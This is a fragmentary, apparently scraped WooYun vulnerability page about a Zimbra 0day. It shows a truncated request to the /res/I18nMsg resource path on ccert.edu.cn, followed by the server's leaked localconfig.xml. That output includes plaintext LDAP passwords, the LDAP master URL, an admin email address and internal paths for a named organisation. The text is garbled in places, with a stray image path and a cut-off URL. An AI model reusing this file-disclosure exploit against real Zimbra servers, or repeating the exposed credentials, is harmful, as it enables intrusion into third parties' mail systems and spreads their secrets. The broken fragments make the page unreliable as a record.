 #0day# Zimbra 0day explo
ccert.edu.cn/res/I18nMsg,
WooYun.org | 提交漏洞
ccert.edu.cn/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%
a=I18nMsg;
a["<?xml"]="version=\"1.0\" encoding=\"UTF-8\"?>";
a["<localconfig>"]="";
a["<key"]="name=\"javamail_pop3_enable_starttls\">";
a["<value>false</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_postfix_password\">";
a["<value>P8XhW58K</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_master_url\">";
a["<value>ldap"]="//ccert.edu.cn:389</value>";
a["</key>"]="";
a["<key"]="name=\"mailboxd_keystore\">";
a["<value>/opt/zimbra/mailboxd/etc/keystore</value>"]="";
a["</key>"]="";
a["<key"]="name=\"postfix_setgid_group\">";
a["<value>postdrop</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_amavis_password\">";
a["<value>P8XhW58K</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_java_home\">";
a["<value>/opt/zimbra/java</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_read_timeout\">";
a["<value>0</value>"]="";
a["</key>"]="";
a["<key"]="name=\"smtp_source\">";
a["<value>admin@ccert.edu.cn</value>"]="";
a["</key>"]="";
a["<key"]="name=\"zimbra_gid\">";
a["<value>500</value>"]="";
a["</key>"]="";
a["<key"]="name=\"av_notify_domain\">";
a["<value>ccert.edu.cn</value>"]="";
a["</key>"]="";
a["<key"]="name=\"smtp_destination\">";
a["<value>admin@ccert.edu.cn</value>"]="";
www.wooyun.org